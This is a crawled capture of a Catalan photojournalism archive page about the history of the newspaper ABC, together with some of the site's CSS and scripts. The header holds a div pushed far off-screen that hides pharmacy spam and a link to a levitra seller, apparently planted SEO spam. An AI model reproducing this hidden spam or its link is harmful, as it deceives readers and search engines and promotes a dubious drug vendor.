

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.reportersgrafics.net/ca/publicacions/abc
body_size: 5935
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="ca" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="ca" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="ca" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="ca" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <title>ABC | REPÒRTERS GRÀFICS</title>
  <link media="all" href="http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.css" rel="stylesheet" type="text/css">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ca/publicacions/abc" />
<link rel="shortlink" href="/ca/node/210" />
<link rel="shortcut icon" href="http://www.reportersgrafics.net/sites/default/files/favicon_16x16_0.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed.png" />
<meta name="viewport" content="width=device-width" />
  <style>
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.menus.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.messages.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/modules/node/node.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/field/field.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/search/search.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views/css/views.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.theme.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow/views_slideshow.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/ctools/css/ctools.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.normalize.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.hacks.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd");
</style>

<!--[if lte IE 8]>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.no-query.css?rfy3vd");
</style>
<![endif]-->
<style>
@import url("http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Josefin+Sans:regular&amp;subset=latin" media="all" />
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.js'>\x3C/script>")</script>
<script src="http://www.reportersgrafics.net/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.reportersgrafics.net/misc/drupal.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/js/no-js.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script src="http://www.reportersgrafics.net/sites/all/libraries/galleria/galleria-1.3.5.min.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/google_analytics/googleanalytics.js?rfy3vd"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-235540106-2", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/js/reportersgrafics.behaviors.js?rfy3vd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ca\/","setHasJsCookie":0,"viewsSlideshow":{"fotos_de_publicacion-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowGalleria":{"views-slideshow-galleria-images-1":{"autoplay":false,"carousel":true,"carouselFollow":true,"carouselSpeed":200,"carouselSteps":"auto","clicknext":false,"debug":true,"dummy":"","easing":"galleria","fullscreenCrop":false,"fullscreenDoubleTap":true,"fullscreenTransition":true,"height":0,"idleMode":true,"idleTime":3000,"imageCrop":false,"imageMargin":20,"imagePan":false,"imagePanSmoothness":12,"imagePosition":"center","keepSource":false,"layerFollow":true,"lightbox":false,"lightboxFadeSpeed":200,"lightboxTransitionSpeed":300,"maxScaleRatio":0,"minScaleRatio":0,"overlayOpacity":0.85,"overlayBackground":"#0b0b0b","pauseOnInteraction":true,"popupLlinks":false,"preload":2,"queue":true,"responsive":true,"show":0,"showInfo":true,"showCounter":true,"showImagenav":true,"swipe":true,"thumbCrop":"height","thumbFit":true,"thumbMargin":0,"thumbQuality":true,"thumbnails":true,"touchTransition":"fade","transition":"fade","transitionSpeed":400,"width":"auto","themePath":"\/sites\/all\/libraries\/galleria\/themes\/twelve_blanco\/galleria.twelve.js"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});</script>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-210 node-type-publicacions i18n-ca section-publicacions">
  <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
    
<div class="l-page">
  <header class="l-header" role="banner">
    <div class="l-branding">
      
                        <h1 class="site-name">
            <a href="/ca" title="Inici" rel="home"><span>REPÒRTERS GRÀFICS</span></a>
          </h1>
        
              
        <div class="l-region l-region--branding">
    <div id="block-locale-language" role="complementary" class="block block--locale block--locale-language">
        <div class="block__content">
    <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/ca/publicacions/abc" class="language-link active" xml:lang="ca" title="ABC">CAT</a></li>
<li class="es"><a href="/es/publicacions/abc" class="language-link" xml:lang="es" title="ABC">ESP</a></li>
<li class="en last"><a href="/en/publicacions/abc" class="language-link" xml:lang="en" title="ABC">EN</a></li>
</ul>  </div>
</div>
<div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <div id="lZmQAElbuLnIghhRwE4" style="position: absolute; top: -12251px; left: -5594px; width: 275px;">
<p>Strongly Recommended: Get Kilted! Extremely cheapest buy levitra oral jelly online <a href="https://www.levitradosageus24.com/">https://www.levitradosageus24.com/</a> Dedicated: Take the DunkYourJunk Ice Challenge!</p>
</div>
  </div>
</div>
  </div>
    </div>

      <div class="l-region l-region--header">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
      
  <ul class="menu"><li class="first leaf"><a href="/ca/autors" title="FOTÒGRAFS">FOTÒGRAFS</a></li>
<li class="leaf"><a href="/ca/publicacions" title="PUBLICACIONS">PUBLICACIONS</a></li>
<li class="last leaf"><a href="/ca/p-r-o-j-e-c-t-e">PROJECTE</a></li>
</ul></nav>
  </div>
      </header>

  <div class="l-main">
    <div class="l-content" role="main">
            <a id="main-content"></a>
                                                <div  about="/ca/publicacions/abc" typeof="sioc:Item foaf:Document" class="ds-2col-stacked-fluid node node--publicacions node--promoted view-mode-full node--full node--publicacions--full clearfix">

  
  <div class="group-header">
    <h1>ABC</h1><div class="lapida">Madrid, 1905 – 2025</div><div id="block-views-fotos-de-publicacion-block" class="block block--views block--views-fotos-de-publicacion-block">
        <div class="block__content">
    <div class="view view-fotos-de-publicacion view-id-fotos_de_publicacion view-display-id-block slide-public view-dom-id-5e17876ae14b71cc2711e03dde359dab">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_galleria_main_fotos_de_publicacion-block_1" class="views_slideshow_galleria_main views_slideshow_main"><div id="views-slideshow-galleria-1" class="views-slideshow-galleria">
    <div id="views-slideshow-galleria-images-1" class="views-slideshow-galleria-main-frame views-slideshow-galleria-images galleria views-slideshow-galleria-hidden">
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/ABC_1936_08_14_p.01.jpg?itok=OnbUXv9R"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/ABC_1936_08_14_p.01.jpg?itok=OnbUXv9R" width="760" height="1024" alt="" title="ABC, 14/08/1936. (AHCB)" /></a>
    </div>
</div></div>
      </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>

      <div class="group-left">
      <p><span style="line-height: 1.538em;">A Espanya, el segle XX periodístic comença amb una fita que suposa la modernització de la premsa diària: la creació d’</span><em style="line-height: 1.538em;">ABC</em><span style="line-height: 1.538em;">. El dia 1 de juny de 1905 veia la llum després de diverses proves com a setmanari i quinzenal des de feia dos anys. L’ambiciós projecte de Torcuato Luca de Tena (1861-1929) volia aplicar la seva filosofia de preponderància de la imatge, que tan bon resultat li havia donat amb el setmanari </span><a title="Blanco y Negro" href="http://www.reportersgrafics.net/ca/publicacions/blanco-y-negro" target="_blank"><em style="line-height: 1.538em;">Blanco y Negro </em></a><span style="line-height: 1.538em;">(1891), a la premsa diària. Concebut com una publicació popular, destacava per tres aspectes: el mencionat ús modern de la imatge, que també inclou l’aposta pels avenços tècnics, per exemple des de 1915 introduint el gravat al buit; la mida reduïda i l’aspecte semblant a una revista, totalment diferent a la resta de diaris, que significà una autèntica revolució en el format a l’època i un tret diferencial de personalitat pròpia; i la filosofia de diari d’empresa, és a dir, no vinculat a cap organisme polític tot i que es decantà per una clara visió liberal i una postura monàrquica.</span></p>
<p class="MsoNormal"><span lang="CA" xml:lang="CA">Des dels inicis féu una crida als fotògrafs professionals i amateurs a enviar fotografies per ser publicades, pagant 10 pessetes per cadascuna. Amb el temps combinà la figura del col·laborador amb una xarxa de corresponsals en exclusiva. Els concursos, el tractament de la informació amb grans campanyes sobre temes d’actualitat, la professionalització dels seus treballadors −impulsada amb les remuneracions més altes d’arreu de l’Estat− i la qualitat tècnica, de seguida el convertiren en un diari de gran circulació. </span></p>
<p class="MsoNormal"><span lang="CA" xml:lang="CA">Els primers anys va tenir pèrdues econòmiques, però la perseverança i visió empresarial del seu creador, fundant Prensa Española S.A. el 1909 per assentar-lo en una base sòlida, el van mantenir i consolidar, arribant el 1920 als 150.000 exemplars de tiratge, xifra només compartida per <em>El Debate</em> segons l’estadística de l’època. Al llarg dels anys 20 i 30 fou el rotatiu més important i el 1929 inicià edició a Sevilla.</span></p>
<p class="MsoNormal"><span lang="CA" xml:lang="CA">Durant la Guerra Civil <em>ABC</em> esdevingué un cas excepcional en la història del periodisme occidental perquè, conservant el nom i format, publicà dues edicions de continguts antagònics: la de tendència republicana confeccionada des de Madrid i la fidel al bàndol sublevat produïda des de Sevilla.</span><span style="font-size: 8.0pt; line-height: 115%; mso-ansi-language: CA;" lang="CA" xml:lang="CA"> </span></p>
<p class="MsoNormal"><span style="font-size: 8.0pt; line-height: 115%; mso-ansi-language: CA;" lang="CA" xml:lang="CA"> </span><span style="font-size: 9pt; line-height: 115%;">[Font: elaboració propia, </span><span style="font-size: 9pt; line-height: 115%;" lang="CA" xml:lang="CA">Sánchez Aranda, J.J. i Carlos Barrera (1992): <em>Historia del Periodismo Español.</em> Pamplona: Ediciones de la Universidad de Navarra i Tusell, Javier (dir.) (1978): <em>Doble diario de la Guerra Civil</em>. Madrid: Prensa Española]</span></p>
<p class="MsoNormal"> </p>
    </div>
  
      <div class="group-right">
      <strong class="label-above">Fotògrafs:&nbsp;</strong><div id="block-views-b441e4100f2b2cbc39c1c97b82aef42a" class="block block--views block--views-b441e4100f2b2cbc39c1c97b82aef42a">
        <div class="block__content">
    <div class="view view-lista-autores-de-publicacion view-id-lista_autores_de_publicacion view-display-id-block view-dom-id-a3da35ed0d5120e09bba37e1d3f09d40">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-autors">        <div class="field-content"><a href="/ca/autors/brangul">Brangulí</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-autors">        <div class="field-content"><a href="/ca/autors/vallv">Vallvé </a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div class="field field--name-field-enlla- field--type-link-field field--label-above"><div class="field__label">Enllaç:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="http://hemeroteca.abc.es/" target="_blank">Hemeroteca ABC</a></div></div></div>    </div>
  
  <div class="group-footer">
      </div>

</div>

          </div>

          </div>

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-block-1" class="block block--block block--block-1">
        <div class="block__content">
    <div class="peu-izq"><a href="http://www.ovq.cat" target="_blank"><img src="/sites/default/files/OVQ.jpg" alt="" width="69" height="67" /></a></div>
<div class="peu-der"><a href="https://www.facebook.com/OVQuotidiana/" target="_blank"><img src="/sites/default/files/f.jpg" alt="" width="32" height="33" /></a><a href="http://www.youtube.com/user/ObVidaQuotidian" target="_blank"><img src="/sites/default/files/YT.jpg" alt="" width="31" height="33" /></a><a href="http://www.reportersgrafics.net/contact"><img src="/sites/default/files/Sobre.jpg" alt="" width="59" height="34" /></a></div>
  </div>
</div>
  </div>
  </footer>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd
body_size: 79
content:
body { font-family: 'Josefin Sans'; font-style: normal; font-weight: normal; }


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd
body_size: 84
content:
.views-slideshow-galleria .views-slideshow-galleria-hidden img {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd
body_size: 8388
content:
@charset "UTF-8";
body {
  line-height: 130%;
  font-size: 105%;
  letter-spacing: 0.04em;
}

a:link {
  color: #1262a7;
  text-decoration: none;
}

a:visited {
  color: #1262a7;
}

a:hover {
  text-decoration: underline;
}

a:active {
  color: black;
}

a.active {
  color: black;
}

h1 {
  font-size: 1.5em;
  margin: 0;
}

h2 {
  font-size: 1.3em;
  margin: 0;
}

ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

/* No files to import found in abstractions/**\/* */
img, media {
  max-width: 100%;
}

.l-page {
  margin: 0 auto;
}
@media (min-width: 959px) {
  .l-page {
    width: 960px;
  }
}

.l-header {
  margin: 0 10px;
}

.l-branding {
  margin-top: 1em;
  padding-right: 1em;
  max-width: 250px;
}
@media (min-width: 490px) {
  .l-branding {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-branding {
    width: 23.40426%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}

.l-branding ul li {
  display: inline;
}

.block--locale-language ul li:before {
  content: "· ";
  padding: 0;
}

.block--locale-language ul li:first-child:before {
  content: "";
  padding: 0;
}

.site-name a {
  color: black;
  text-decoration: none;
  font-size: 1.5em;
  line-height: 100%;
}

a.language-link {
  color: #666666;
}

a.language-link.active {
  color: black;
}

.l-region--header {
  text-align: right;
  font-size: 1.25em;
  margin-top: 0.7em;
  padding-bottom: 1.75em;
  line-height: 100%;
}
@media (min-width: 490px) {
  .l-region--header {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-region--header {
    width: 23.40426%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}

.l-region--header .menu .leaf {
  list-style-type: none;
  list-style-image: none;
  text-align: right;
  font-weight: bold;
}

.l-main {
  padding: 1em;
}
@media (min-width: 490px) {
  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 959px) {
  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.l-main h1 {
  font-size: 1.6em;
  text-align: center;
  line-height: 100%;
  color: #1262a7;
  text-transform: uppercase;
}
@media (min-width: 490px) {
  .l-main h1 {
    font-size: 2.2em;
  }
}
@media (min-width: 959px) {
  .l-main h1 {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 25.53191%;
    clear: none;
    margin-top: -1.4em;
    font-size: 2.2em;
  }
}

h2.titulo-nodo {
  color: #1262a7;
}

.slide-inicio .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-inicio .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-inicio .galleria {
    height: 600px;
  }
}

.slide-fotos .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-fotos .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-fotos .galleria {
    height: 500px;
  }
}

.slide-docu .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-docu .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-docu .galleria {
    height: 500px;
  }
}

.slide-quiosc .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-quiosc .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-quiosc .galleria {
    height: 500px;
  }
}

.media-youtube-player {
  height: 293px;
  width: 100%;
}
@media (min-width: 490px) {
  .media-youtube-player {
    height: 393px;
  }
}
@media (min-width: 959px) {
  .media-youtube-player {
    height: 493px;
  }
}

.slide-public .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-public .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-public .galleria {
    height: 500px;
  }
}

.lapida {
  color: #1262a7;
  text-align: center;
  padding-bottom: 1em;
  padding-top: 1em;
}

.view-header {
  padding: 1em;
  text-align: center;
  font-size: 1.2em;
  text-transform: uppercase;
  margin-bottom: 1em;
  line-height: 110%;
}
@media (min-width: 959px) {
  .view-header {
    font-size: 1.5em;
  }
}

.view-header ul li {
  display: inline;
}

.view-header ul li:before {
  content: "·";
  padding: 0 .5em;
}

.view-header ul li:first-child:before {
  content: "";
  padding: 0;
}

.view-header a {
  color: black;
}

.ds-2col-fluid > .group-left {
  text-align: center;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-left {
    width: 31.91489%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
  }
}

.ds-2col-fluid > .group-right {
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right {
    width: 65.95745%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.ds-2col-fluid > .group-right h2 {
  text-transform: uppercase;
  text-align: center;
  margin-top: 10px;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right h2 {
    text-align: left;
  }
}

.ds-2col-fluid.node {
  padding-bottom: 1em;
  padding-top: 1em;
}

.horizontal-tabs {
  text-align: center;
  margin: 0em;
}

div.horizontal-tabs {
  margin: 0em;
  border: none;
}

.horizontal-tabs ul.horizontal-tabs-list {
  margin: 0em auto;
  background-color: transparent;
  width: auto;
  border: none;
}

.field--name-field-fons-fotogr-fic .field__item {
  margin-bottom: 1em;
}

.horizontal-tabs ul.horizontal-tabs-list li {
  background-color: transparent;
  border: none;
  min-width: 11em;
  float: none;
}
@media (min-width: 959px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}

.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  text-decoration: underline;
  background-color: transparent;
}

.horizontal-tabs ul.horizontal-tabs-list li:hover {
  background-color: transparent;
}

.ds-2col-stacked-fluid > .group-left {
  border-bottom: 1px solid #1262a7;
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-left {
    width: 74.46809%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    border-right: 1px solid #1262a7;
    border-bottom: none;
    padding-right: 1em;
  }
}

.ds-2col-stacked-fluid > .group-right {
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-right {
    width: 23.40426%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.field--name-field-fons-fotogr-fic {
  margin-bottom: 1em;
}

.field--name-field-fons-fotogr-fic .field__label {
  margin-bottom: 1em;
}

.field--name-field-enlla- {
  padding-top: 1em;
}

.view-id-lista_autores_de_publicacion {
  min-height: 3.2em;
}

.view-id-lista_autores_de_publicacion td {
  padding-right: 1em;
}

.l-footer {
  width: 100%;
  float: right;
  margin-left: 0;
  margin-right: 0;
  clear: none;
  margin-top: 1em;
  padding: 1em;
  border-top: 1px dashed #1262a7;
}

.peu-izq {
  text-align: center;
}
@media (min-width: 490px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}
@media (min-width: 959px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}

.peu-der {
  text-align: center;
  padding-top: 2em;
}
@media (min-width: 490px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}
@media (min-width: 959px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}

.galleria-info-title {
  font-weight: normal;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1846552432&t=pageview&_s=1&dl=http%3A%2F%2Fwww.reportersgrafics.net%2Fca%2Fpublicacions%2Fabc&ul=en-us%40posix&dt=ABC%20%7C%20REP%C3%92RTERS%20GR%C3%80FICS&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2130980963&gjid=312733191&cid=2123716814.1764981015&tid=UA-235540106-2&_gid=686793450.1764981015&_r=1&_slc=1&z=1149421630
body_size: -452
content:
2,cG-RE7Y10PHDX

--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.js
body_size: 8479
content:
/**
 * @preserve Galleria Twelve Theme 2011-06-09
 * http://galleria.aino.se
 *
 * Copyright (c) 2011, Aino
 */
 
/*global jQuery, Galleria */

(function($) {

Galleria.addTheme({
    name: 'twelve',
